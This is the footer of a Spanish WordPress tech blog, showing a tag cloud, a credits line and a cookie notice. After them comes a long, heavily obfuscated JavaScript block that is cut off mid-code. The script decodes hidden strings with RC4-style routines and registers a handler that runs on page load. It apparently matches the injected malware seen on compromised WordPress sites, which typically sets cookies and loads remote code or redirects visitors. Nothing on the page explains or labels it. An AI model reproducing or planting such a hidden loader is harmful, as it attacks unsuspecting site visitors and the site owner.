<a href="https://www.fegor.com/tag/inbound/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 12.834532374101pt;" aria-label="Inbound (5 elementos)">Inbound</a>
<a href="https://www.fegor.com/tag/java/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Java (2 elementos)">Java</a>
<a href="https://www.fegor.com/tag/javascript/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 9.8129496402878pt;" aria-label="javascript (2 elementos)">javascript</a>
<a href="https://www.fegor.com/tag/jconsole/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="jconsole (3 elementos)">jconsole</a>
<a href="https://www.fegor.com/tag/jgroups/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="JGroups (2 elementos)">JGroups</a>
<a href="https://www.fegor.com/tag/jvm/" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 11.021582733813pt;" aria-label="JVM (3 elementos)">JVM</a>
<a href="https://www.fegor.com/tag/linux/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 12.834532374101pt;" aria-label="linux (5 elementos)">linux</a>
<a href="https://www.fegor.com/tag/movistar/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 8pt;" aria-label="movistar (1 elemento)">movistar</a>
<a href="https://www.fegor.com/tag/ntlm/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 9.8129496402878pt;" aria-label="NTLM (2 elementos)">NTLM</a>
<a href="https://www.fegor.com/tag/outbound/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Outbound (5 elementos)">Outbound</a>
<a href="https://www.fegor.com/tag/reglas/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 13.539568345324pt;" aria-label="reglas (6 elementos)">reglas</a>
<a href="https://www.fegor.com/tag/router/" class="tag-cloud-link tag-link-147 tag-link-position-31" style="font-size: 8pt;" aria-label="router (1 elemento)">router</a>
<a href="https://www.fegor.com/tag/scan/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="Scan (1 elemento)">Scan</a>
<a href="https://www.fegor.com/tag/share/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 15.05035971223pt;" aria-label="Share (9 elementos)">Share</a>
<a href="https://www.fegor.com/tag/single-sign-on/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Single Sign On (1 elemento)">Single Sign On</a>
<a href="https://www.fegor.com/tag/smtp/" class="tag-cloud-link tag-link-155 tag-link-position-35" style="font-size: 12.834532374101pt;" aria-label="SMTP (5 elementos)">SMTP</a>
<a href="https://www.fegor.com/tag/sso/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 9.8129496402878pt;" aria-label="SSO (2 elementos)">SSO</a>
<a href="https://www.fegor.com/tag/ubuntu/" class="tag-cloud-link tag-link-169 tag-link-position-37" style="font-size: 12.028776978417pt;" aria-label="Ubuntu (4 elementos)">Ubuntu</a>
<a href="https://www.fegor.com/tag/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 16.158273381295pt;" aria-label="Uncategorized (12 elementos)">Uncategorized</a>
<a href="https://www.fegor.com/tag/virus/" class="tag-cloud-link tag-link-175 tag-link-position-39" style="font-size: 11.021582733813pt;" aria-label="virus (3 elementos)">virus</a>
<a href="https://www.fegor.com/tag/virustotal/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 12.028776978417pt;" aria-label="VirusTotal (4 elementos)">VirusTotal</a>
<a href="https://www.fegor.com/tag/vmware/" class="tag-cloud-link tag-link-178 tag-link-position-41" style="font-size: 8pt;" aria-label="VMWare (1 elemento)">VMWare</a>
<a href="https://www.fegor.com/tag/was/" class="tag-cloud-link tag-link-180 tag-link-position-42" style="font-size: 12.028776978417pt;" aria-label="WAS (4 elementos)">WAS</a>
<a href="https://www.fegor.com/tag/webdav/" class="tag-cloud-link tag-link-183 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="WebDAV (2 elementos)">WebDAV</a>
<a href="https://www.fegor.com/tag/websphere/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 12.028776978417pt;" aria-label="WebSphere (4 elementos)">WebSphere</a>
<a href="https://www.fegor.com/tag/windows/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 12.028776978417pt;" aria-label="Windows (4 elementos)">Windows</a></div>
</aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Plataforma semántica de publicación personal">Funciona gracias a WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Tema RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rcg-forest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.fegor.com/wp-content/uploads/2016/01/POLITICA-DE-COOKIES.pdf" target="_blank">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function a15505_0x59e978(_0x580cda,_0x4de9fd,_0x4147ea,_0x344945,_0x489583){var a15505_0x20aac6={_0x577340:0x93};return a15505_0x14aa(_0x580cda-a15505_0x20aac6._0x577340,_0x344945);}function a15505_0x588c60(_0x89709c,_0x3a27a2,_0x55e799,_0x3a09bc,_0x5acafd){var a15505_0x1eff7a={_0x2ffd53:0x20b};return a15505_0x14aa(_0x89709c- -a15505_0x1eff7a._0x2ffd53,_0x55e799);}function a15505_0x3f2c88(_0x342d62,_0x2a0460,_0x3612b8,_0x5a35d3,_0x459984){var a15505_0x176d31={_0x515830:0x285};return a15505_0x14aa(_0x5a35d3-a15505_0x176d31._0x515830,_0x2a0460);}function a15505_0x32559e(_0x4ff55e,_0x4fb4f3,_0x357bff,_0x30d369,_0x4ce7b9){var a15505_0x12cb78={_0xf85991:0xa0};return a15505_0x14aa(_0x30d369- -a15505_0x12cb78._0xf85991,_0x4ff55e);}(function(_0x5b659b,_0x8ec205){var a15505_0x175380={_0x30bb15:0x4b3,_0x3459cf:0x486,_0x1c7e9c:'pEWJ',_0x2fb32d:0x45f,_0x2d25ee:0x4a4,_0x2d763c:0x6f,_0x411792:0x4c,_0x143f8a:'SU&[',_0x38e400:0x23,_0x14d7af:0x7a,_0x5879fe:0x475,_0x3b8a57:0x455,_0x5f585a:'vZI2',_0x5df5f2:0x46e,_0x1976f7:0x454,_0x3a15d6:0x285,_0x1296f7:0x259,_0x13d141:0x2b4,_0x13f697:'Jpkz',_0x33c1a9:0x26f,_0x5118a9:0x4c9,_0x185473:0x49b,_0x40ecf5:'SU&[',_0x39c33d:0x494,_0x53c444:0x4a9,_0x2addfd:0x1d8,_0x3ec70e:0x1db,_0x430622:0x1bf,_0x4ed6d0:'nz5U',_0x586f75:0x1d5,_0x5a83c3:0x3a,_0x237080:0x2a,_0x53fed3:'uG0A',_0x355d61:0x1f,_0x1d452b:0xf,_0x5be442:'2C]9',_0x2317a1:0x19,_0x4153e9:0x56,_0x99c976:0x38,_0x15e30c:0xd,_0x556534:0x1bc,_0x39f98a:0x1b7,_0x2d94f9:0x1a3,_0x2b1ceb:'Wgy1',_0x4b0d22:0x18e,_0x827ae:0x19d,_0x147cd8:0x1aa,_0x13d9c0:0x1b4,_0x56fd22:'I$ae',_0x43b360:0x173,_0x2868ff:0x290,_0x240532:0x2b0,_0x37ae63:0x2bc,_0x42c394:'KdJr',_0x22e3a5:0x2b3,_0x1e6241:0x4,_0x167f74:0x12,_0x19de1b:'alPy',_0x5e9dd1:0xe,_0x14e83b:0x14},a15505_0x5f3939={_0x50bc94:0x87},a15505_0x4210e7={_0x37ecd2:0x359},a15505_0x26276c={_0x17fe29:0x102},a15505_0x1ce6e2={_0x1f5de2:0x9e},a15505_0x5eb272={_0x1b9de5:0x3bb},_0x5d897c=_0x5b659b();function _0x204a33(_0x4db494,_0x13b7ae,_0x28d29f,_0x55d5fc,_0x5504d0){return a15505_0x14aa(_0x13b7ae-a15505_0x5eb272._0x1b9de5,_0x28d29f);}function _0x354268(_0x2588e9,_0x332685,_0x5e551a,_0x50aad5,_0x4e9e96){return a15505_0x14aa(_0x332685- -a15505_0x1ce6e2._0x1f5de2,_0x5e551a);}function _0x446ac1(_0x4ac06c,_0x51c594,_0x2e9d17,_0x2c8ac2,_0x2a4b5a){return a15505_0x14aa(_0x4ac06c-a15505_0x26276c._0x17fe29,_0x2c8ac2);}function _0x4d7ac3(_0x4c57fb,_0x134456,_0x1fe09a,_0x5049bc,_0x51ed07){return a15505_0x14aa(_0x4c57fb- -a15505_0x4210e7._0x37ecd2,_0x5049bc);}function _0x409df1(_0x205268,_0xf6f4cb,_0x3ed22d,_0x25c518,_0x142ce7){return a15505_0x14aa(_0x25c518- -a15505_0x5f3939._0x50bc94,_0x205268);}while(!![]){try{var _0x2eb590=parseInt(_0x204a33(a15505_0x175380._0x30bb15,a15505_0x175380._0x3459cf,a15505_0x175380._0x1c7e9c,a15505_0x175380._0x2fb32d,a15505_0x175380._0x2d25ee))/(-0xa3b+0x1b*0x64+-0x50)*(-parseInt(_0x354268(a15505_0x175380._0x2d763c,a15505_0x175380._0x411792,a15505_0x175380._0x143f8a,a15505_0x175380._0x38e400,a15505_0x175380._0x14d7af))/(0x1509+0x1407+-0x290e))+parseInt(_0x204a33(a15505_0x175380._0x5879fe,a15505_0x175380._0x3b8a57,a15505_0x175380._0x5f585a,a15505_0x175380._0x5df5f2,a15505_0x175380._0x1976f7))/(0x24cd+-0x7f*0x11+0x3d*-0x77)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x3a15d6,-a15505_0x175380._0x1296f7,-a15505_0x175380._0x13d141,a15505_0x175380._0x13f697,-a15505_0x175380._0x33c1a9))/(0x2395+0x2349+-0x46da))+-parseInt(_0x204a33(a15505_0x175380._0x5118a9,a15505_0x175380._0x185473,a15505_0x175380._0x40ecf5,a15505_0x175380._0x39c33d,a15505_0x175380._0x53c444))/(0x28+-0xc2d*0x2+0x1837)+-parseInt(_0x446ac1(a15505_0x175380._0x2addfd,a15505_0x175380._0x3ec70e,a15505_0x175380._0x430622,a15505_0x175380._0x4ed6d0,a15505_0x175380._0x586f75))/(0xca4*-0x1+-0x14*0xf9+0x201e)*(parseInt(_0x354268(a15505_0x175380._0x5a83c3,a15505_0x175380._0x237080,a15505_0x175380._0x53fed3,a15505_0x175380._0x355d61,a15505_0x175380._0x1d452b))/(0x16cd+-0x1de*0x14+0x5*0x2ea))+-parseInt(_0x409df1(a15505_0x175380._0x5be442,a15505_0x175380._0x2317a1,a15505_0x175380._0x4153e9,a15505_0x175380._0x99c976,a15505_0x175380._0x15e30c))/(0x21a*0x6+-0x244*-0xc+0x27c4*-0x1)*(-parseInt(_0x446ac1(a15505_0x175380._0x556534,a15505_0x175380._0x39f98a,a15505_0x175380._0x2d94f9,a15505_0x175380._0x2b1ceb,a15505_0x175380._0x4b0d22))/(0x1825+-0xb2e+-0xcee))+-parseInt(_0x446ac1(a15505_0x175380._0x827ae,a15505_0x175380._0x147cd8,a15505_0x175380._0x13d9c0,a15505_0x175380._0x56fd22,a15505_0x175380._0x43b360))/(0x1*-0x156d+0x184b+-0x2d4)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x2868ff,-a15505_0x175380._0x240532,-a15505_0x175380._0x37ae63,a15505_0x175380._0x42c394,-a15505_0x175380._0x22e3a5))/(0x1a77+0x63f+-0x20ab*0x1))+parseInt(_0x354268(a15505_0x175380._0x1e6241,a15505_0x175380._0x167f74,a15505_0x175380._0x19de1b,a15505_0x175380._0x5e9dd1,-a15505_0x175380._0x14e83b))/(-0xc*-0x96+0x313*-0xb+0x1*0x1ad5);if(_0x2eb590===_0x8ec205)break;else _0x5d897c['push'](_0x5d897c['shift']());}catch(_0x3ac40c){_0x5d897c['push'](_0x5d897c['shift']());}}}(a15505_0x52d8,0x1bf9e+-0xd569+0x13*0xa6e8));function a15505_0x14aa(_0x4e1256,_0x107ac1){var _0x50c1aa=a15505_0x52d8();return a15505_0x14aa=function(_0x943179,_0x6c0a3c){_0x943179=_0x943179-(-0x745*0x5+-0x9ba+0x2eab);var _0x40ab6b=_0x50c1aa[_0x943179];if(a15505_0x14aa['rjXnrG']===undefined){var _0x2c0f05=function(_0x22ef23){var _0x462f5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aba1c='',_0x516ae8='';for(var _0x12538d=-0x2580+-0x1362*-0x2+-0x144,_0x454c43,_0xe71530,_0x216b18=-0x168d+0xca3+0x9ea;_0xe71530=_0x22ef23['charAt'](_0x216b18++);~_0xe71530&&(_0x454c43=_0x12538d%(-0x31*0xb5+-0x248d+-0x239b*-0x2)?_0x454c43*(-0x2d7*0x7+0x1d93+-0x972)+_0xe71530:_0xe71530,_0x12538d++%(0xb46+0x1f66+-0x2aa8))?_0x3aba1c+=String['fromCharCode'](0x1*-0x1537+0x237+0x13ff&_0x454c43>>(-(-0x10e2*-0x2+-0x3*-0x62f+-0x344f)*_0x12538d&-0x1ef2+0x24+0x1ed4)):0x24a7+-0x3*-0x8e+-0x2651){_0xe71530=_0x462f5a['indexOf'](_0xe71530);}for(var _0xb24c18=-0x17f*0x8+-0x16eb+0x22e3,_0x3c1218=_0x3aba1c['length'];_0xb24c18<_0x3c1218;_0xb24c18++){_0x516ae8+='%'+('00'+_0x3aba1c['charCodeAt'](_0xb24c18)['toString'](0x165b+0x84d+-0x1e98))['slice'](-(-0x39*0x3+-0x140*-0x1d+-0x2393));}return decodeURIComponent(_0x516ae8);};var _0x270e2c=function(_0x527eba,_0x534773){var _0x21902d=[],_0x2c788e=-0x24a4+0x1788+-0x4*-0x347,_0x4161f4,_0x2f3360='';_0x527eba=_0x2c0f05(_0x527eba);var _0x4aab17;for(_0x4aab17=0xbb5+0x1bff+-0x27b4;_0x4aab17<-0x241d+0x2581+-0x64;_0x4aab17++){_0x21902d[_0x4aab17]=_0x4aab17;}for(_0x4aab17=0x1bce+-0x45e+-0x1770;_0x4aab17<-0x1338+-0x2*-0x7d+0x133e;_0x4aab17++){_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17]+_0x534773['charCodeAt'](_0x4aab17%_0x534773['length']))%(0x25bd*0x1+-0xe19+0xfc*-0x17),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4;}_0x4aab17=-0x14a8*0x1+0x68*-0x43+0x2fe0,_0x2c788e=-0x15f7+0xe59+0x79e;for(var _0x3623f2=-0x17*0x19+0x35b+-0x11c;_0x3623f2<_0x527eba['length'];_0x3623f2++){_0x4aab17=(_0x4aab17+(0xe3+0x12ac+-0x1*0x138e))%(-0x11bc+0x41f+-0x81*-0x1d),_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17])%(0x3fd+-0x599*-0x2+-0xe2f),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4,_0x2f3360+=String['fromCharCode'](_0x527eba['charCodeAt'](_0x3623f2)^_0x21902d[(_0x21902d[_0x4aab17]+_0x21902d[_0x2c788e])%(0x1*0x34d+0x2444+-0x2691)]);}return _0x2f3360;};a15505_0x14aa['yWAYIz']=_0x270e2c,_0x4e1256=arguments,a15505_0x14aa['rjXnrG']=!![];}var _0x503865=_0x50c1aa[-0x202e+0x52*0x65+-0x2c],_0x4ab72b=_0x943179+_0x503865,_0x297721=_0x4e1256[_0x4ab72b];return!_0x297721?(a15505_0x14aa['ZwhMGC']===undefined&&(a15505_0x14aa['ZwhMGC']=!![]),_0x40ab6b=a15505_0x14aa['yWAYIz'](_0x40ab6b,_0x6c0a3c),_0x4e1256[_0x4ab72b]=_0x40ab6b):_0x40ab6b=_0x297721,_0x40ab6b;},a15505_0x14aa(_0x4e1256,_0x107ac1);}function a15505_0x2e7d6f(_0xb20aae,_0x5af107,_0x55726b,_0x5706e8,_0x55bcdc){var a15505_0x5a6b17={_0x18ea12:0x8};return a15505_0x14aa(_0x55726b- -a15505_0x5a6b17._0x18ea12,_0xb20aae);}document[a15505_0x2e7d6f('pqrn',0x98,0x9d,0xac,0x70)+a15505_0x2e7d6f('uG0A',0xdf,0xbc,0xdb,0xe1)+a15505_0x32559e('*oIj',0x28,-0x2e,-0x4,0x19)+'r'](a15505_0x2e7d6f('nz5U',0xbf,0xb5,0xb8,0xaa)+a15505_0x32559e('vZI2',0x13,0x2d,0x1,-0xa)+a15505_0x3f2c88(0x31f,'bqWj',0x2fc,0x329,0x34d)+'d',function(){var a15505_0x4c2079={_0x290393:'M3Ja',_0x449b95:0x2f1,_0x586464:0x306,_0x2a4181:0x308,_0x5eded0:0x2e3,_0xfe8021:'Wgy1',_0x5ba5d2:0x2f4,_0x4c9054:0x2d3,_0x240201:0x2c4,_0x298dd8:0x2d7,_0xd9c382:0x43,_0x22c365:'TfG[',_0x47c5e1:0x22,_0x55d4a4:0x62,_0x1156d0:0x27,_0xe505d2:0x238,_0x3af443:0x237,_0xd42f6b:0x1fa,_0x24d2c5:0x20a,_0x49609b:'WgRD',_0x1d170f:0x5f,_0x5042ee:'22cR',_0x3a1889:0x67,_0x1cda36:0x7a,_0x5deff3:0x7f,_0x5249f4:0x71,_0x3ebb7f:'JOZv',_0x1df0c4:0x88,_0x17b58d:0x7d,_0x43ba8f:0x58,_0x5a55c4:0x5b,_0xc67b16:'4U%R',_0x5e884b:0x56,_0x5b1c92:0x3e,_0x573e78:0x52,_0x30d029:'KdJr',_0x361719:0x5a,_0x2792e2:0x66,_0xe2f2b5:0x4d,_0x221116:0x1a7,_0x4a661f:0x1d2,_0x59dc8a:0x1e9,_0x1c1daa:0x1cd,_0x5444bf:'j5qb',_0x3e4ce6:0x2a9,_0x559f62:0x2b5,_0x10696d:'KdJr',_0x520bba:0x283,_0x979377:0x27f,_0x76d06e:'dI(M',_0x48b8f7:0x3b,_0x1cf8ff:0x3a,_0x5504be:0x96,_0x5b1414:0x2bc,_0x53ff17:0x2b2,_0x206718:'K6Ld',_0x35af0d:0x2b4,_0x55321b:0x28f,_0x3b0431:'AKRO',_0x5da978:0x2e7,_0x501914:0x28f,_0x3d40eb:0x2be,_0x138c74:0x2ba,_0x7f4804:0x21,_0x26ff91:'Ma#q',_0xa83cc8:0x2e,_0x19abc7:0x18,_0x2c5653:0x1d,_0x19abc5:0x1b7,_0x5533e4:0x1b1,_0x37bded:0x1be,_0x8580db:0x1d8,_0x449b92:'4U%R',_0x4e5129:0x291,_0x238212:'SU&[',_0x105a0b:0x275,_0x3b2ef9:0x277,_0x12fa40:'cJA[',_0x571604:0x30c,_0x3930cf:0x2eb,_0x34bf1a:0x2de,_0x3e467d:0x2fd,_0x49995a:0xbc,_0x59e036:'WgRD',_0x6de957:0x69,_0x138c3f:0x8d,_0x1e44ed:0xa5,_0x498c09:0x35,_0x2af078:'alPy',_0x7bd25d:0x20,_0x5b4750:0x39,_0x3f048a:0x2c,_0x1b50c6:0x1e4,_0xb7099d:0x1a7,_0xad9fac:0x1c6,_0x4ba0f8:0x1d0,_0x1711b8:'pqrn',_0x23c6c7:0x57,_0x2ef214:'Ma#q',_0x1cd42e:0x5c,_0x228aff:0x4f,_0x4571c3:0x55,_0x4328ca:0x40,_0x47cbd6:0x4b,_0x10df67:0x3d,_0x3b346e:0x2a,_0x21446f:'2C]9',_0x1ad69c:0x5,_0x3570c6:0x59,_0x46d692:0x4,_0x413220:'8Rl&',_0x3bef68:0x2e9,_0x4eeae4:0x2f6,_0x1c8411:0x2ef,_0x337b64:0x2e8,_0x544529:0x2d,_0x3a06c7:'alPy',_0x26c037:0x49,_0x577a99:0x1,_0x543509:'6d1H',_0x3c08f9:0x2ec,_0x4b1db8:0x2d3,_0x2320fe:0x2e7,_0x3a592e:0x2c8,_0x256508:'6d1H',_0x55ae16:0x2b9,_0x4dc1ff:0x2a5,_0x17e006:0x2cd,_0x1d3a2e:0x2cb,_0x3c82e1:0x283,_0x28b4ae:0x29b,_0x46ac2e:'x%dk',_0x1fa743:0x29d,_0xd97928:0x284,_0x3553a2:'^B^x',_0x55edc9:0x314,_0x2ec58f:0x329,_0x20e081:0x30c,_0x3cf4de:0x2e0,_0x3c7622:0x5d,_0x1ce2eb:'[q2d',_0x504ec1:0x6f,_0xc4241a:0x38,_0x22bfcb:0x37,_0x434f08:0x204,_0x2c2057:0x217,_0x494cc7:0x1ef,_0x271c5f:'n^OO'},a15505_0x20142e={_0x331761:0x3b5,_0x38b8b0:'KdJr',_0x2b9c17:0x3b7,_0xafee5c:0x3d5,_0x45626d:0x3f8,_0x392816:0x3f6,_0x18480d:'x%dk',_0x24772e:0x43b,_0x1ce8ac:0x416,_0x6a59fb:0x3f3,_0x240a00:0x24f,_0x5c9f7c:0x26b,_0x254e43:0x26f,_0x5e7f1b:0x26b,_0x3ac7b6:'hUaS',_0x105f6c:0x2fb,_0x37d8a7:0x2d0,_0x40a09b:0x2ce,_0x43c32e:'AKRO',_0x2662bb:0x2cd,_0x391b25:0x337,_0x1ac5b1:0x328,_0x477613:'8Rl&',_0x5bd664:0x350,_0x5e621:0x322,_0x3ad5c8:0x296,_0x4509f4:0x280,_0xbcd245:0x28c,_0x1ede73:0x275,_0x367ed6:'pEWJ',_0x1e4c9c:0x30e,_0x19339d:0x2fa,_0x42218a:'qFxd',_0xb4968e:0x2fc,_0x20d15f:0x2f3,_0x3ba67f:0x32b,_0x53430d:0x326,_0x3ea0da:'j5qb',_0x4d2386:0x320,_0x3c931c:0x31d,_0x2170b5:0x2f8,_0x3133bb:0x31d,_0x4c9a90:0x2e3,_0x3e24c4:'22cR',_0x549ba8:0x2c8,_0x437f64:'cJA[',_0x406efd:0x177,_0x573241:0x1cf,_0x3dd125:0x1a2,_0x413307:0x17f,_0x2dd023:0x303,_0x40ff31:0x2eb,_0x547d4b:0x333,_0x2abb23:'OYPZ',_0x4dea36:0x2f5,_0x5be676:0x291,_0x275983:0x29f,_0x2c715c:0x294,_0x24bb0f:0x2ae,_0x3c867b:'AIB6',_0x28ebd3:0x297,_0x71669f:0x277,_0x24ab4e:0x292,_0x30d305:0x295,_0x2e0a9a:'cJA[',_0x309fca:0x2fc,_0x52aa52:0x31e,_0x17cd4b:0x31a,_0x245dc8:'WgRD',_0x2aedaf:0x2ea,_0x3fe50a:0x2e5,_0x469cb4:'JOZv',_0x59d175:0x307,_0x561dde:0x2ee,_0x124e77:'dI(M',_0x546408:0x1b8,_0x1bb709:0x1a3,_0x400ef3:0x18d,_0x5be26c:0x15f,_0x4a2674:0x263,_0x2ae136:0x23e,_0x22024f:0x248,_0x28e658:0x22e,_0x493863:'vZI2',_0xbf8098:'alPy',_0x2ca08d:0x19b,_0xefeee7:0x1c8,_0x226ccb:0x1a7,_0x166154:0x1c8,_0x49d3c1:0x2f5,_0x215f61:0x2c9,_0x254411:0x309,_0x3167ab:'4es5',_0x13744a:0x306,_0x361411:0x289,_0x31bd38:0x241,_0x30e32d:0x25e,_0x14b967:0x24b,_0xd72e34:'syy('},a15505_0x43790c={_0x30a67b:0x135,_0x17c702:'e&Qb',_0x48d5b3:0x153,_0x4f8d8f:0x138,_0xdea4c8:0x109,_0x284987:0x159,_0x312ad4:'4U%R',_0x235e6f:0x155,_0x591df7:0x163,_0x401ddc:0x168,_0x416018:0x139,_0x2abd74:0x153,_0x383027:0x161,_0x288c97:'(#0e',_0x1dbaed:0x113,_0x3ce811:0x152,_0x5dc574:0x130,_0xc08467:0x12a,_0x49aa36:'hUaS',_0x58308f:0x174,_0x25bffd:0x141,_0x5ccadc:0x126,_0x1fb03a:0x107,_0x567614:0x13b,_0x56ec79:'x%dk',_0x611bdc:0x2a9,_0x2747c4:0x293,_0xf862a8:0x2b1,_0x1cfb1e:'M3Ja',_0x38a74d:0x26b,_0x8bb1c1:'AKRO',_0x57fb4a:0x35d,_0x200bb4:0x35c,_0x45cf44:0x371,_0x5852e5:0x363,_0xa2c6a9:0x14c,_0x2bcad0:0x16b,_0x515a42:'SU&[',_0xdad7b3:0x15e,_0x294e55:'clgv',_0x13b0ec:0x35a,_0x169453:0x2fd,_0x3127fc:0x357,_0x493468:0x32a},a15505_0x231de2={_0x3fea59:0x160,_0x2bf460:0x147,_0x130f65:0x1d7,_0x3b405e:0x4b},a15505_0x46c9c6={_0x4696fe:0x13e,_0x542f26:0x183,_0x275d56:0x30,_0x1bc72c:0x150},a15505_0x34fe81={_0x512da2:0xe5,_0x4ea2a7:0x29,_0x2f2da1:0xaa,_0x3dc857:0x27},a15505_0x30c444={_0x205173:0x99,_0x975aae:0x176,_0xec7190:0x2b7,_0x310c1b:0x128},a15505_0x1b602f={_0x653d8e:0x9b,_0x23579d:0x1d2,_0x47bd9e:0x93,_0x50d8fd:0x8f},a15505_0x303066={_0x3ee72c:0x189,_0x3fb4e7:0x26,_0x4e50af:0x188,_0x5d3347:0xbf},a15505_0x3a76c5={_0x59fa95:0x1e0,_0x2b9d94:0x18d,_0x15d0c7:0xad,_0x1fec70:0x102},_0x516cb9={'wUqvs':_0x1b654d(a15505_0x4c2079._0x290393,a15505_0x4c2079._0x449b95,a15505_0x4c2079._0x586464,a15505_0x4c2079._0x2a4181,a15505_0x4c2079._0x5eded0)+_0x1b654d(a15505_0x4c2079._0xfe8021,a15505_0x4c2079._0x5ba5d2,a15505_0x4c2079._0x4c9054,a15505_0x4c2079._0x240201,a15505_0x4c2079._0x298dd8)+'3','uzYYf':function(_0x5b6073,_0x3ac565){return _0x5b6073(_0x3ac565);},'yiQnH':function(_0x3004fd,_0x2bbb33){return _0x3004fd==_0x2bbb33;},'XtcZq':function(_0x2a032c,_0x594ad5){return _0x2a032c+_0x594ad5;},'mYRmh':function(_0x17b28e,_0x5ba0f3){return _0x17b28e+_0x5ba0f3;},'epAMr':_0x5af290(a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x22c365,a15505_0x4c2079._0x47c5e1,a15505_0x4c2079._0x55d4a4,a15505_0x4c2079._0x1156d0)+_0x3bd506(a15505_0x4c2079._0xe505d2,a15505_0x4c2079._0x3af443,a15505_0x4c2079._0xd42f6b,a15505_0x4c2079._0x24d2c5,a15505_0x4c2079._0x49609b)+_0x5af290(a15505_0x4c2079._0x1d170f,a15505_0x4c2079._0x5042ee,a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x1cda36,a15505_0x4c2079._0x5deff3)+_0x5dbf85(-a15505_0x4c2079._0x5249f4,a15505_0x4c2079._0x3ebb7f,-a15505_0x4c2079._0x1df0c4,-a15505_0x4c2079._0x17b58d,-a15505_0x4c2079._0x43ba8f)+_0x5af290(a15505_0x4c2079._0x5a55c4,a15505_0x4c2079._0xc67b16,a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x5e884b,a15505_0x4c2079._0x5b1c92)+_0x5dbf85(-a15505_0x4c2079._0x573e78,a15505_0x4c2079._0x30d029,-a15505_0x4c2079._0x361719,-a15505_0x4c2079._0x2792e2,-a15505_0x4c2079._0xe2f2b5)+'e=','ocGiC':function(_0x57c501,_0x45cb13){return _0x57c501*_0x45cb13;},'VfUKd':_0x3bd506(a15505_0x4c2079._0x221116,a15505_0x4c2079._0x4a661f,a15505_0x4c2079._0x59dc8a,a15505_0x4c2079._0x1c1daa,a15505_0x4c2079._0x5444bf)+_0x2cac2b(a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x559f62,a15505_0x4c2079._0x10696d,a15505_0x4c2079._0x520bba,a15505_0x4c2079._0x979377)+_0x5af290(a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x76d06e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x1cf8ff,a15505_0x4c2079._0x5504be)+_0x2cac2b(a15505_0x4c2079._0x5b1414,a15505_0x4c2079._0x53ff17,a15505_0x4c2079._0x206718,a15505_0x4c2079._0x35af0d,a15505_0x4c2079._0x55321b)+_0x1b654d(a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x5da978,a15505_0x4c2079._0x501914,a15505_0x4c2079._0x3d40eb,a15505_0x4c2079._0x138c74)+'xt','fdJyR':function(_0x5320d1,_0x22bdd8){return 